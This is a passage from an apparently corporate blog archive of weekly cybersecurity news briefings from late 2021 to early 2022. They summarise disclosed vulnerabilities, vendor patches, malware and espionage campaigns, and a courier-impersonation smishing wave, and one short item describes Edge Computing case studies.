permissions to accessibility services to obtain privileges such as viewing and controlling the screen and viewing and performing actions. Recent Teabot campaigns have gone on to support languages such as Russian, Slovakian and Mandarin Chinese, so the malware could be expanding its targets geographically. More: https://www.cleafy.com/cleafy-labs/teabot-is-now-spreading-across-the-globe
March 4, 2022

Cyber Security
Cyber Security Weekly Briefing 19-25 February
New privilege escalation flaw in Linux Security researchers at Qualys have discovered seven flaws in Canonical's Snap software packaging and deployment system used in operating systems that use the Linux kernel. The most severe of these vulnerabilities, listed as CVE-2021-44731 and reportedly receiving a CVSSv3 of 7.8, is a privilege escalation flaw in the snap-confine function, used internally by the snapd tool to build the execution environment for snap applications. Successful exploitation could allow any unprivileged user to gain root privileges on the vulnerable host. The flaw was communicated to vendors and open-source distributions as soon as it was discovered last October, leading to a coordinated patch release process on 17 February. Qualys technicians have also developed an exploit for this issue that allows full root privileges to be obtained on default Ubuntu installations. The other six vulnerabilities identified are: CVE-2021-3995, CVE-2021-3996, CVE-2021-3997, CVE-2021-3998, CVE-2021-3999, CVE-2021-44730. All the details:https://blog.qualys.com/vulnerabilities-threat-research/2022/02/17/oh-snap-more-lemmings-local-privilege-escalation-vulnerability-discovered-in-snap-confine-cve-2021-44731 Conti ransomware operators take over TrickBot operations Researchers at Advanced Intelligence have published a report indicating that the TrickBot malware has transferred its management to the Conti ransomware operators. AdvIntel's experts have analysed the background of TrickBot, noting a historically close relationship with the ransomware and its subsequent rise to prominence. Conti has relied, among other factors, on maintaining a code of conduct among its operators, which has allowed it to thrive and remain active in the face of other ransomware groups that have been dismantled by various law enforcement operations. Experts suggest that TrickBot gradually became a subsidiary of Conti's operators, as they were the only ones to use it in their operations. Also, by the end of 2021, Conti finally absorbed multiple TrickBot developers and operators. However, it is worth noting that since TrickBot's networks are reportedly being easily detected, Conti operators have begun to replace it with the BazarBackDoor malware, which is under its development and is used to gain initial access to its victims' networks. More: https://www.advintel.io/post/the-trickbot-saga-s-finale-has-aired-but-a-spinoff-is-already-in-the-works Cobalt Strike distributed on vulnerable MS-SQL servers Analysts at ASEC have discovered a new campaign where vulnerable Microsoft SQL (MS-SQL) servers that are exposed to the internet are being attacked by malicious actors with the goal of distributing Cobalt Strike on compromised hosts. The attacks targeting MS-SQL servers include attacks on the environment where the vulnerability has not been patched, brute-force attacks and dictionary attacks against mismanaged servers. First, the malicious actor scans port 1433 to check if MS-SQL servers are open to the public, and then carries out brute-force or dictionary attacks against the administrator account to try to log in. Different malware such as Lemon Duck allow scanning of this port and propagate in order to move laterally in the internal network. The attacks culminate in the decryption of the Cobalt Strike executable, followed by its injection into the legitimate Microsoft Build Engine (MSBuild) process, which has been exploited in the past by malicious actors to deploy remote access trojans and credential-stealing malware. Finally, it is worth noting that the version of Cobalt Strike running on MSBuild.exe comes with additional settings to evade detection by security software. All the details: https://asec.ahnlab.com/en/31811/
February 25, 2022

Cyber Security
Cyber Security Weekly Briefing 12-18 February
Researchers develop exploit for critical vulnerability in Magento Positive Technologies' offensive security team has developed a Proof of Concept (PoC) for the CVE-2022-24086 CVSSv3 9.8 vulnerability, claiming that it would allow control of the system to be gained with web server permissions. However, the researchers have stated that they do not intend to release this exploit either publicly or privately to other industry analysts. This critical vulnerability affecting Adobe Commerce and Magento Open Source was fixed by Adobe last Sunday in a security update. Exploiting this flaw would allow an unauthenticated attacker to execute arbitrary code remotely, although it is worth noting that, despite not requiring authentication, it can only be exploited by an attacker with administrator privileges. The flaw affects Magento Open Source and Adobe Commerce versions 2.4.3-p1 and 2.3.7-p2 and earlier, with the exception of Adobe Commerce versions prior to 2.3.3.3. Also yesterday, Adobe updated this security bulletin to add a new flaw, CVE-2022-24087, also of the Improper Input Validation type, which also has a CVSSv3 score of 9.8 and would allow an unauthenticated attacker to execute arbitrary code remotely. It is recommended to patch both critical vulnerabilities as soon as possible. More info: https://helpx.adobe.com/security/products/magento/apsb22-12.html 0-day in Chrome being actively exploited Google released fixes for eight security flaws in the Google Chrome browser on Monday, including a high-criticality vulnerability that is being actively exploited. This use-after-free vulnerability resides in the animation component, has been identified as CVE-2022-0609 and, if successfully exploited, would allow an attacker to execute arbitrary code remotely, as well as alter legitimate information. Google has also addressed four other high-criticality vulnerabilities of the use-after-free type that affect the file manager, ANGLE, GPU and Webstore API, as well as a heap buffer overflow vulnerability in Tab Groups and an inappropriate implementation in the Gamepad API. Google recommends updating Google Chrome to version 98.0.4758.102 to fix these bugs. Discover more: https://chromereleases.googleblog.com/2022/02/stable-channel-update-for-desktop_14.html TA2541 campaign persistent over time Researchers at Proofpoint have published a new paper attributing a long-running, persistent attack campaign to the TA2541 group. The campaign targets aviation, aerospace, transportation, manufacturing and defence sectors in North America, Europe and the Middle East. The activity of this group dates back to 2017 and, since that year, they have used TTPs that have been maintained over time. The usual entry vector identified is an English-language phishing campaign using aviation, transport or travel-related subjects. They do not take advantage of current subjects as other groups often do, although they have also occasionally mixed their usual subjects with current ones like COVID-19. These emails include attachments that already download the payloads of different RATS, mainly families that can be easily acquired in cybercrime forums, with AsyncRAT, NetWire and WSH RAT standing out above the rest. The group has recently improved its campaigns and is no longer sending payloads in attachments, but in links included in emails that connect to cloud services. All details: https://www.proofpoint.com/us/blog/threat-insight/charting-ta2541s-flight Classified US information exfiltrated by Russian actors CISA has published a security advisory warning of a cyber espionage campaign dating back to at least January 2020. According to the warning, Russian threat actors have compromised and exfiltrated information from US-authorised defence contractors (CDC), private entities that are authorised to access highly sensitive information in order to bid for contracts, access information in the areas of intelligence, armaments, aircraft, information technology, among others. Among the techniques used as an entry vector, the attackers would have used spearphishing campaigns, credential harvesting, brute force techniques, password spraying or the exploitation of vulnerabilities. Once the companies had been compromised, the attackers managed to establish persistence in some of them for at least six months, thus enabling Russia to obtain strategic information with which it could have established military priorities, strategic plans and accelerated software development. More info: https://www.cisa.gov/uscert/ncas/alerts/aa22-047a
February 18, 2022

Cyber Security
Cyber Security Weekly Briefing 5 - 11 February
Microsoft disables macros and MSIX to prevent malware distribution Microsoft has been actively mobilising against multiple malware attacks that use some of its technologies as an entry vector. The products affected in particular are the Office suite and the MSIX application installers that allow developers to distribute applications for different platforms. In the case of Office, the company will disable Visual Basic for Applications (VBA) macros by default in all its products, including Word, Excel, PowerPoint, Access and Visio, for documents downloaded from the web, although they can be enabled voluntarily by the user. According to Microsoft's own publication, enabling macros in an Office file allows threat actors to deliver malicious payloads, deploy malware, compromise accounts, exfiltrate information and even gain remote access to targeted systems. The move comes just a month after the Windows vendor disabled Excel 4.0 (XLM) macros by default, another feature that is widely abused to distribute malware. Regarding MSIX application installers, Microsoft has announced that it will temporarily disable the MSIX ms-appinstaller protocol driver in Windows after evidence of active exploitation of vulnerability CVE-2021-43890, which allows the installation of unauthorised applications and is being used to deliver malware such as Emotet, TrickBot and Bazaloader. This move means that, until Microsoft fully fixes the bug, App Installer will not be able to install an app directly from a web server, so users must first download the app to their device and then install the package with the app installer. More: https://docs.microsoft.com/es-es/DeployOffice/security/internet-macros-blocked Possible exfiltration of information due to vulnerability in Argo CD Researchers at Apiiro have disclosed a vulnerability in Argo CD, a widely used tool for deploying applications in Kubernetes, which could be exploited by attackers in order to obtain sensitive information from different organisations, especially passwords and API Keys. The vulnerability has been catalogued with the identifier CVE-2022-24348 - 7.7 CVSSv3 and consists of a Path-Traversal flaw that could lead to privilege escalation, information disclosure and lateral movement attacks. Exploitation is achieved by loading a YAML file specially crafted for Kubernetes Helm Chart on the target system, as long as you have permission to create and update applications and you know the full path to a file containing a valid YAML. For its part, Argo CD released version 2.3.0-rc4 last Friday, just 5 days after Apiiro researchers alerted them to the bug. All the details: https://apiiro.com/blog/malicious-kubernetes-helm-charts-can-be-used-to-steal-sensitive-information-from-argo-cd-deployments/ Critical vulnerabilities in SAP products SAP has released its February security bulletin issuing 22 major updates, including fixes for the Log4j impact, as well as three critical memory corruption vulnerabilities affecting Internet Communication Manager (ICM), a core component of SAP's business applications. These last three flaws were discovered by SAP's product security response team, in collaboration with Onapsis Research Labs, who have named them ICMAD" (Internet Communication Manager Advanced Desync). The most critical vulnerability is already patched in SAP Security Note 3123396, identified as CVE-2022-22536 and with a CVSSv3 of 10.0, it would allow an unauthenticated attacker to prepend a victim's request with arbitrary data and thereby execute functions impersonating the victim. The remaining two bugs have also been patched by SAP in its security advisory 3123427 and correspond to CVE-2022-22532 and CVE-2022-22533 with CVSSv3 of 8.0 and 7.5 respectively. Both of these would also be exploitable by an unauthenticated remote attacker, although they only affect SAP applications running on SAP NetWeaver AS Java. It should be noted that successful exploitation of these vulnerabilities could result in severe impacts such as: theft of confidential information, ransomware and disruption of business processes and operations. SAP recommends applying SAP's February 2022 security updates as soon as possible, as well as making use of the open source tool provided by Onapsis that identifies whether a system is vulnerable and in need of patching. Discover all: https://onapsis.com/blog/sap-security-patch-day-february-2022-severe-http-smuggling-vulnerabilities-sap-netweaver Microsoft security updates Microsoft has fixed a vulnerability in Microsoft Defender antivirus on Windows that allowed attackers to distribute and execute payloads unnoticed by the malware detection engine. The flaw is due to a loosely condivd registry key containing the list of locations excluded from Microsoft Defender scanning that was visible to all users. After remediation this is visible only to users with administrator privileges. This security bug affected the latest versions of Windows 10 and would have been fixed with Microsoft's latest security updates in February. It is also worth noting that Microsoft is removing the Windows Management Instrumentation (WMIC) command line tool, wmic.exe, from the development portal in the latest versions of Windows 11, in favour of Powershell. The removal would only affect the command tool, so WMI is not affected. WMI has been widely exploited by malicious actors and is even considered a LOLBin (living-off-the-land binaries). By removing the WMIC utility, multiple attacks and malware will no longer function properly, as they will no longer be able to execute some commands necessary to carry out their operations, although it is possible that attackers will replace WMIC with new methods. More info: https://www.bleepingcomputer.com/news/microsoft/microsoft-fixes-defender-flaw-letting-hackers-bypass-antivirus-scans/ Cybercriminals exploiting Windows Regsvr32 utility to distribute malware Researchers at Uptycs have analysed a new campaign in which malicious actors are increasingly abusing a Windows LOLBin known as Regsvr32 to spread malware. LOLBins are legitimate, native utilities commonly used in computing environments that cybercriminals exploit to evade detection by blending in with normal traffic patterns. In this case, Regsvr32 is a Microsoft-signed utility in Windows that allows users to manage code libraries and register DLL files by adding information to the central directory (registry) so that it can be used by Windows and shared between programs. According to Uptycs, the utility is being abused through a technique known as Squiblydoo, where Regsvr32 is used to execute DLLs via COM scriptlets that do not make any changes to the registry. The research adds that malicious use of this utility has been on the rise lately, mainly in the registry of .OCX files hosted in various malicious Microsoft Office documents. Uptycs has analysed up to 500 malware samples that are reportedly being distributed, some of them belonging to Qbot and Lokibot. All the details: https://www.uptycs.com/blog/attackers-increasingly-adopting-regsvr32-utility-execution-via-office-documents
February 11, 2022
Cloud
Edge Computing, 3 case studies
2021 was a turning point for the arrival of Edge Computing in our lives. Newscasts, written press, social networks, chats among friends... This term did not escape from any of our spheres because we all wanted to know what Edge Computing really was. Now that we know what it is, we wonder how, through which projects, it is being implemented. What use cases are already demanding this technology? To find out, nothing better than to learn about Telefónica Tech's case studies on this journey that will conclude with the arrival of the "real" 5G, the 5G SA (StandAlone), which will bring new capabilities. Navantia Navantia, a leading company in the manufacture of high-tech ships, has found in Telefónica the best travelling partner on the road to its digital transformation. In this project, 3 use cases of 5G Edge Computing applied to ship reparation and construction processes have been defined: 5G and Edge Computing for remote assistance 5G and Edge Computing for real time processing of 3D scanning 5G and Augmented Reality for Shipbuilding Find out all about this case study in the following video: APM Terminals APM Terminals, one of the largest operators in port, maritime and land terminal design worldwide, joins this list of Edge Computing case studies thanks to its pilot project with Telefónica. As its technology partner, Telefónica is developing a pilot project at APM Terminals' container terminal in the port of Barcelona to improve security through a combination of 5G, Edge Computing and C-V2X technology. Here we find two case studies: Geolocation and virtual positioning of fixed objects Geolocation of moving elements Learn more about this case study in the following video: IE UNIVERSITY Edge Computing has also reached classrooms and the best example of this is the case study of IE University. Together with Telefónica and Nokia, this well-known educational centre has developed an immersive experience at its Campus in Segovia, thanks to the application of 5G and Edge Computing. These are immersive virtual lessons where students learn in streaming and from their own devices. In this use case, a third key element is added to 5G and Edge Computing: Virtual Reality. If you want to know how it is possible and the role of each of these elements to make this pioneering experience a reality, press play:
February 10, 2022

Cyber Security
Cyber Security Weekly Briefing 22-28 January
New vulnerabilities in Linux Two new vulnerabilities of risk have recently been disclosed and are reportedly affecting Linux systems. If exploited, they could allow privilege escalation on the vulnerable system. CVE-2021-4034 (PwnKit): Researchers at Qualys have discovered a memory corruption flaw, which resides in polkit's pkexec program and could allow a local attacker to escalate privileges on a vulnerable system and reach root privileges. Hours after the disclosure of the Qualys article, the first proof-of- concept (PoC) was made public, which would allow this flaw to be exploited. Qualys recommends applying the available patches that the authors of Polkit have published in Gitlab. CVE-2022-0185: Buffer overflow vulnerability, which resides in the Linux kernel and could allow an attacker to escape from the Kubernetes containers and take control of the node, with the CAP_SYS_ADMIN privilege enabled as a requirement. The researchers highlight that exploitation of this flaw is straightforward, so they recommend updating as soon as possible. Crusaders of Rust (CoR), the team that discovered the flaw, has revealed that they will publish the exploit code in the coming weeks on their Github repository. More info: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034 Let's Encrypt SSL/TLS certificates revoked due to implementation error Let's Encrypt has announced in a statement that it will revoke certain SSL/TLS certificates on January 28th due to two irregularities in the implementation of the validation method. According to the statement, this will only affect certificates that were issued and validated using the TLS-ALPN-01 challenge before February 26th at 00:48 UTC, when the implementation error was corrected. They also indicate that this will only affect less than 1% of the certificates. Let's Encrypt will communicate to affected users the guidelines they will have to follow to renew their certificates. It should be noted that this is not the first time Let's Encrypt has faced a problem of this kind, as in October 2021 the DST Root CA X3 root certificates expired. All the details: https://community.letsencrypt.org/t/2022-01-25-issue-with-tls-alpn-01-validation-method/170450 Espionage campaign using OneDrive as C2 Researchers at Trellix have published details of a multi-phased espionage campaign targeting high-ranking government officials and defence employees in West Asia. The campaign began in October, but the preparation of the infrastructure could date back as far as June. The input vector would be an Excel document, possibly sent by email, which exploits a remote code execution vulnerability in MSHTML (CVE-2021-40444), fixed by Microsoft in its September update bulletin. This exploit allows the deployment of a malware known as Graphite, which uses the Microsoft Graph API in order to use OneDrive as a Command & Control server. Once the connection to the C2 is established, Empire, an open-source post-exploitation framework widely used for illicit purposes, is downloaded. Due to the multiple stages of the infection chain, which facilitate evasion, as well as the use of new techniques including OneDrive as C2 to ensure that all connections are made to legitimate Microsoft domains, we could say that we are dealing with a highly sophisticated campaign. Based on the targets, researchers point to a possible attribution to APT28 (aka Sofacy, Strontium, Fancy Bear or Sednit) of Russian origin. All info: https://www.trellix.com/en-us/about/newsroom/stories/threat-labs/prime-ministers-office-compromised.html Apple fixes new 0-day exploit used to breach iOS devices Apple has released new security updates for iOS 15.3 y iPadOS 15.3, as well as macOS Monterey 12.2, in which it has fixed two 0-day vulnerabilities. The first of the flaws, identified as CVE-2022-22587, is a memory corruption flaw in the IOMobileFrameBuffer that affects iOS, iPadOS and macOS Monterey. Successful exploitation of this vulnerability could allow arbitrary code execution with kernel privileges on compromised devices. Apple highlights that the flaw is being actively exploited. The second 0-day, a flaw in Safari WebKit on iOS and iPadOS, would allow websites to track browsing activity and user identity in real time. This vulnerability, classified as CVE-2022-22594, was first discovered by Martin Bajanik of FingerprintJS on November 28th, but was only published on January 14th and fixed in this update. Discover more: https://support.apple.com/en-us/HT213053 Trickbot strengthens protections to evade detection and analysis IBM Trusteer researchers have analysed recent Trickbot malware campaigns, in which the operators behind the trojan have added additional layers of protection to their injections to avoid detection and analysis. These code injections are used in real time when a user with an infected device tries to access their bank account, the injections are designed to intercept and modify information leaving the browser before it reaches the bank's server. Most of the samples in which these new capabilities have been detected have been applied in cases of bank fraud, one of Trickbot's main activities. The implemented updates include a new server-side injection mechanism, encrypted communications with the C2 (Command&Control), an anti-debugging feature and new ways to obfuscate and hide the injected code. On the other hand, security researchers have reported that the operators of Emotet, malware that previously infects the device to distribute malware as trickbot in a second phase, have also improved their evasion techniques by using hexadecimal and octal IP addresses, reportedly using the same Webshells provider as TR with Qakbot or Squirrelwaffle. They have identified up to 138 sites compromised by this malware. All the details: https://securityintelligence.com/posts/trickbot-bolsters-layered-defenses-prevent-injection/
January 28, 2022

Cyber Security
Cyber Security Weekly Briefing 15–21 january
Cyber-attack campaign against Ukrainian targets The Microsoft Threat Intelligence Center team has been analysing the succession of cyberattacks against Ukrainian organisations since 13 January, which have affected at least 15 government institutions such as the Ministry of Foreign Affairs and Defence. According to investigators, this number could increase soon. As for the campaign itself, Microsoft warns that a new malware family called "WhisperGate" was used, malicious software aimed at destroying and deleting data on the victim's device in the form of ransomware. "WhisperGate" is said to consist of two executables: "stage1.exe", which overwrites the "Master Boot Record" on the hard disk to display a ransom note, whose characteristics indicate that it is a fake ransomware that does not provide a decryption key, and "stage2.exe", which runs simultaneously and downloads malware that destroys data by overwriting files with static data. Journalist Kim Zetter has indicated that the entry vector used by the malicious actors would have been the exploitation of the vulnerability CVE-2021-32648 and CVSSv3 9.1 in octobercms. Consequently, according to Ukrainian cybersecurity agencies, the actors exploited the Log4Shell vulnerability and reported DDoS attacks against its infrastructure. In addition, the US Cybersecurity and Infrastructure Security Agency (CISA) has issued a statement, warning organizations about potential critical threats following recent cyberattacks targeting public and private entities in Ukraine. Microsoft has indicated that it has not been possible to attribute the attacks to any specific threat actor, which is why they have called these actions DEV-0586. It should be noted that, as indicated by the Ukrainian authorities, due to the escalation of tensions between the Ukrainian and Russian governments, this campaign of attacks is considered to be aimed at sowing chaos in Ukraine on the part of Russia. More info: https://www.microsoft.com/security/blog/2022/01/15/destructive-malware-targeting-ukrainian-organizations/ Flaw in Safari could reveal user data Security researchers at FingerprintJS have revealed a serious flaw in Safari 15's implementation of the IndexedDB API that could allow any website to track user activity on the Internet, potentially revealing the user's identity. IndexedDB is a browser API designed to host significant amounts of client-side data, which follows the "same-origin" policy; a security mechanism that restricts how documents or scripts loaded from one source can interact with other resources. Researchers have discovered that in Safari 15 on macOS, and in all browsers on iOS and iPadOS 15, the IndexedDB API is violating the same-origin policy. This would be causing that, every time a website interacts with a database, a new (empty) database with the same name is created in all other active frames, tabs and windows within the same browser session, making other websites able to see this information. FingerprintJS has created a proof of concept that can be tested from a Safari 15 or higher browser on Mac, iPhone or iPad. FingerprintJS also notes that they reported the bug to Apple on 28 November, but it has not yet been resolved. All the details: https://fingerprintjs.com/blog/indexeddb-api-browser-vulnerability-safari-15/ Microsoft releases emergency updates for Windows Following the discovery of a number of issues caused by the Windows updates issued during the last Security Bulletin in January, Microsoft released in an extraordinary way (OOB) new updates and emergency fixes for some versions of Windows 10 and Windows Server. Reports from system administrators indicate that, after deploying Microsoft's latest patches, connection problems have been reported in L2TP VPN networks, domain controllers suffer from spontaneous reboots, Hyper-V no longer starts on Windows servers and there are problems accessing Windows Resilient File System (ReFS) volumes. The fixes affect a wide range of versions of Windows Server 2022, 2012 and 2008 as well as Windows 7, 10 and 11. According to Microsoft, all updates are available for download in the Microsoft Update Catalog and some of them can also be installed directly via Windows Update as optional updates. If it is not possible to deploy them, it is recommended to remove updates KB5009624, KB5009557, KB5009555, KB5009566 and KB5009543, although it should be noted that valid fixes for the latest vulnerabilities patched by Microsoft would also be removed. More: https://docs.microsoft.com/en-us/windows/release-health/windows-message-center Cisco security flaw allows attackers to gain root privileges Cisco has released Cisco Redundancy Configuration (RCM) version 21.25.4 for StarOS software, which fixes several security flaws. The most prominent vulnerability is identified as CVE-2022-20649 CVSSv3 9.0, a critical flaw that allows unauthenticated attackers to execute remote code with root privileges on devices running vulnerable software. The source of the vulnerability is that debug mode has been improperly enabled for different specific services. To exploit the vulnerability, attackers do not need to be authenticated, but they do need to gain access to the devices, so they should first perform a detailed reconnaissance to discover which services are vulnerable. There is currently no evidence that the vulnerability is being exploited. In addition, Cisco has also patched another medium criticality vulnerability CVE-2022-20648 CVSSv3 5.3 information disclosure vulnerability. Learn more: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-rcm-vuls-7cS3Nuq Google fixes bugs in Chrome Google has published a security advisory where it fixes 26 vulnerabilities that are affecting its Chrome browser. A critical vulnerability stands out among the flaws. It has been listed with the identifier CVE-2022-0289 and was discovered on January 5th by the researcher Sergei Glazunov. This vulnerability resides in Google's Safe Browsing service, which is responsible for alerting users that they are accessing a website that could have an associated risk. If exploited, this vulnerability could allow remote code execution. The rest of the vulnerabilities fixed have been classified, for the most part, as high severity, with only five of medium risk. Google recommends updating to version 97.0.4692.99, where these flaws would be fixed. All the details: https://chromereleases.googleblog.com/2022/01/stable-channel-update-for-desktop_19.html
January 21, 2022

Cyber Security
Cyber Security Weekly Briefing 8–14 january
Microsoft security bulletin Microsoft has published its January security bulletin in which it has fixed a total of 97 bugs, including six 0-day vulnerabilities and nine bugs classified as critical. Regarding the 0-days, no active exploitation of these has been detected, but it should be noted that several of them have public proofs of concept, so it is likely that they will be exploited in the short term. Regarding the security flaws classified as critical, it is worth highlighting CVE-2022-21907 (CVSS 9.8), which affects the latest versions of Windows in its desktop and server versions. This is a vulnerability in the HTTP protocol stack, the exploitation of which would result in remote code execution and which has been labelled as "wormable". The other flaw to note is another remote code execution in this case in Microsoft Office (CVE-2022-21840 CVSS 8.8), patched for Windows versions, but not yet for macOS devices. Similarly to what happened with the 0-days, according to Microsoft, no exploits have been detected for these two vulnerabilities either. More info: https://msrc.microsoft.com/update-guide/releaseNote/2022-Jan New JNDI vulnerability in H2 database console Researchers at JFrog have discovered a critical unauthenticated remote code execution vulnerability in the H2 database console. The vulnerability shares its origin with the Log4Shell (JNDI remote class loading) vulnerability and has been assigned the identifier CVE-2021-42392. H2 is a popular open source Java SQL database widely used in various projects. Despite being a critical vulnerability and sharing features with Log4Shell, the researchers indicate that its impact is minor for several reasons. Firstly, this flaw has a direct impact because the server that processes the initial request is the same server that is affected by the flaw, making it easier to detect vulnerable servers. Secondly, the default configuration of H2 is secure, unlike with Log4Shell where default configurations were vulnerable. And finally, many vendors use the H2 database but not the console, so while there are vectors to exploit the flaw beyond the console, these other vectors are context-dependent and less likely to be exposed to remote attacks. Despite attributing less risk to this new flaw than to Log4Shell, the researchers warn that for anyone running an H2 console exposed to the LAN, the flaw is critical and they should upgrade to version 2.0.206 as soon as possible. The firm has also shared guidance for network administrators to check if they are vulnerable to the new flaw. All the details: https://jfrog.com/blog/the-jndi-strikes-back-unauthenticated-rce-in-h2-database-console/ Five new URL parsing confusion flaws Researchers at Team82 and Snyk have published a research paper in which they have studied in depth how different libraries parse URLs, and how these differences in the way they parse URLs can be exploited by attackers, by analysing URL parsing confusion bugs. They have analysed a total of 16 different URL (Uniform Resource Locator) parsing libraries and have detected five kinds of inconsistencies present in some of them, which could be exploited to cause denial-of-service conditions, information exposure or even, under certain circumstances, remote code execution. The five inconsistencies observed are: scheme confusion, slash confusion, backslash confusion, URL encoded data confusion and scheme mixup. In addition to the identification of these inconsistencies, they point to the detection of eight vulnerabilities that directly affect different frameworks or even programming languages and that have already been patched except in some unsupported versions of Flask: Flask-security (Python, CVE-2021-23385), Flask-security-too (Python, CVE-2021-32618), Flask-User (Python, CVE-2021-23401), Flask-unchained (Python, CVE-2021-23393), Belledonne's SIP Stack (C, CVE-2021-33056), Video. js (JavaScript, CVE-2021-23414), Nagios XI (PHP, CVE-2021-37352) and Clearance (Ruby, CVE-2021-23435). In their study, they give a high relevance to this type of error in URL parsing, using Log4Shell as an example, since the bypass of Apache's initial bug fix was achieved thanks to the presence of two different URL parsers within the JNDI search process, each of which parsed in a different way. More: https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/ MuddyWater: Link to Iran and technical issues The Cyber National Mission Force (CNMF) of the US cybersecurity command has published a note linking the APT known as MuddyWater to Iran's Ministry of Intelligence and Security (MOIS) and details some technical aspects that have been associated with the group. MuddyWater was first identified in 2017, with targets located primarily in the Middle East, Europe and North America, and in the telecommunications, government and oil industry sectors. The release identifies some open source tools used by this malicious actor, including variants of PowGoop, samples of the Mori backdoor or sideloading DLL files to trick legitimate programmes into executing malware. Learn more: https://www.cybercom.mil/Media/News/Article/2897570/iranian-intel-cyber-suite-of-malware-uses-open-source-tools/ 0-day vulnerabilities detected in AWS CloudFormation and AWS Glue Security researchers at Orca Security have detected two 0-day vulnerabilities in different Amazon Web Services (AWS) services. The first of the flaws was in the AWS CloudFormation service and consisted of an XXE (XML External Entity) vulnerability, which allowed threat actors to disclose confidential files located on the vulnerable service machine, as well as the disclosure of credentials for internal AWS infrastructure services. The second vulnerability discovered affected the AWS Glue service, which stemmed from an exploitable feature that allowed the credentials needed to access the internal service's API to be obtained and could gain administrator permissions. The AWS spokesperson assured that no customer data has been affected due to the vulnerabilities in both services. It should be noted that both vulnerabilities were fixed by the AWS security team after they were reported by researchers. All the details: https://orca.security/resources/blog/aws-glue-vulnerability/
January 14, 2022

Cyber Security
Cyber Security Weekly Briefing 1–7 january
Mail delivery failure on Microsoft Exchange on-premises servers 2 January, Microsoft released a workaround to fix a bug that interrupted email delivery on Microsoft Exchange on-premises servers. The bug is a "year 2022" flaw in the FIP-FS anti-malware scanning engine, a tool that was enabled in 2013 on Exchange servers to protect users from malicious mail. Security researcher Joseph Roosen said the cause was that Microsoft used a signed int32 variable to store the value of the date, a variable that had a maximum of 2,147,483,647. The 2022 dates have a minimum value of 2,201,010,001, so they exceed the maximum number that can be stored, causing the scanning engine to fail and the mail cannot be sent. The emergency patch requires user intervention (it is a script that must be executed following certain instructions) and Microsoft warns that the process may take some time. The firm is also working on an update that will automatically solve the problem. More info: https://techcommunity.microsoft.com/t5/exchange-team-blog/email-stuck-in-exchange-on-premises-transport-queues/ba-p/3049447 Uber security flaw allows emails to be sent from its servers Security researcher Seif Elsallamy has discovered a vulnerability in Uber's email system that could allow a threat actor to send emails impersonating the company's identity. The vulnerability is in one of Uber's email endpoints, which has been publicly exposed and would allow a third party to inject HTML code and send emails pretending to be Uber. The researcher sent the digital media Bleeping Computer an email from the email address noreply@uber.com, which contained a form asking the user to confirm their credit card details, information that would later be sent to the server controlled by Seif Elsallamy. This email did not enter the spam folder because it came from Uber's servers. The researcher reported the vulnerability to Uber through HackerOne's bounty programme, but this was rejected as it required social engineering to be exploited. It is not the first time this problem has been detected, as researchers Soufiane el Habti and Shiva Maharaj reported it some time ago. Likewise, the researcher states that, due to the information leak that Uber had in 2016, there are 57 million users at risk who could receive emails pretending to come from Uber. Bleeping Computer has also contacted Uber but has not received a response yet. Full details: https://www.bleepingcomputer.com/news/security/uber-ignores-vulnerability-that-lets-you-send-any-email-from-ubercom/ Out-of-band update for Windows Server bugs Microsoft released an out-of-band update yesterday that sought to resolve some bugs reported by Windows Server users. Some users of Windows Server 2019 and 2012 R2 were reportedly encountering problems of excessive slowness or terminals going black. In some cases, there could also be failures when accessing servers via remote desktop. The patch for these versions is not available in Windows Update and will not be installed automatically. Instead, affected users should follow the instructions provided by Microsoft in its release. All other versions of Windows Server are expected to receive similar patches in the coming days. Learn more: https://docs.microsoft.com/en-us/windows/release-health/windows-message-center#2772 Evasive techniques of Zloader malware Researchers at Check Point Research have analysed the new evasive techniques of the Zloader banking malware. In the new campaign analysed, which they attribute to the MalSmoke group and which they indicate to have been running since November 2021. The infection begins with the installation of Altera Software, a legitimate IT remote monitoring and management tool, and is used to gain initial access in a stealthy manner. Besides the use of a legitimate tool, the actors make use of malicious DLLs with a valid Microsoft signature to evade detection. To do so, actors exploit the CVE-2013-3900 flaw, a vulnerability known to Microsoft since 2013, whose patch is disabled by default and which allows an attacker to modify signed executables by adding malicious code without invalidating the digital signature. Full information: https://research.checkpoint.com/2022/can-you-trust-a-files-digital-signature-new-zloader-campaign-exploits-microsofts-signature-verification-putting-users-at-risk/ Elephant Beetle: a group with financial motivations Sygnia's incident response team has published an article in which they present the analysis of Elephant Beetle, a financially motivated group that is attacking multiple companies in the Latin American sector, and which they have been tracking for two years. Also classified as TG2003, this group spends long periods of time analysing its victim, as well as its transfer system, going unnoticed by security systems by imitating legitimate packages and using an arsenal of more than 80 tools of its own. Elephant Beetle's preferred entry vector is leveraging legitimate Java applications deployed on Linux systems. Sygnia highlights the exploitation of old, unpatched vulnerabilities such as: CVE-2017-1000486 (Primetek Primeface), CVE-2015-7450 (WebSphere), CVE-2010-5326 or EDB-ID-24963 (SAP NetWeaver). Once the victim has been studied, it creates fraudulent transactions of small amounts that mimic the company's legitimate movements. Although the attribution is not yet clear, Sygnia explains that, after multiple analyses carried out on incidents involving Elephant Beetle where they have located patterns such as the word "ELEPHANTE" or multiple C2s that were located in Mexico, it could have a connection with Spanish-speaking countries, more specifically with Latin America, and Mexico could be the area of origin. More: https://f.hubspotusercontent30.net/hubfs/8776530/Sygnia- Elephant Beetle_Jan2022.pdf
January 7, 2022

Cyber Security
Cyber Security Weekly Briefing 28-31 december
Smishing campaign impersonating MRW and Sending using real order data Numerous Twitter users are reporting a smishing campaign in which the logistics companies Sending and MRW are being impersonated. The first reports were made on 26 December, when customers of brands such as Pampling, Druni and Primor reported that Sending, their courier service provider, had suffered an incident and that SMS messages were being sent in the name of Sending requesting bank details in order to complete the delivery of an order. What is relevant in this case is that the SMSs received referred to real orders that had been placed, according to the users themselves, which is why a possible leak of information at Sending has been raised, which is being used by the attackers to give credibility to the SMSs sent. The SMSs include personal information such as the name and type of order, as well as a URL that refers to an illegitimate domain "envios-sending[.]com", together with a parameter created so that the phishing can only be viewed by the user. When accessing the link, a phishing case can already be seen with a request for the user's bank details in order to formalise the sending. In the last hours of yesterday afternoon, reports of cases against MRW for the same fraud also began, forcing the company to launch a notification to its users warning them of the importance of not entering bank details requested via SMS. In this case, as with Sending, an illegitimate domain "envios-mrw[.]com" was also used. Since the beginning of this campaign, users on social networks denounced a "hacking" of these companies, this hypothesis was confirmed in a 